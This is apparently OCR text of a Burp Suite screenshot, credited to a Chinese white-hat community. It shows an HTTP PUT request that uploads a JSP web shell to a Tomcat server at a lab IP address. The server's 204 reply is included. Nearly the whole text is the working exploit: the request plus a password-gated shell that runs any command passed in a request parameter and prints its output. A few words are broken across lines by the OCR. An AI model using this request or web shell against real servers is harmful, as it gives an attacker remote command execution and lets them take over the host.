 Request
Raw Params Headers Hex
PUT /1.jsp/ HTTP/1.1
Host: 192.168.238.128:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 374
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getIn
putStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
Response
Raw Headers Hex XML
HTTP/1.1 204
Date: Sat, 28 Sep 2019 08:32:46 GMT
Connection: close
白帽子社区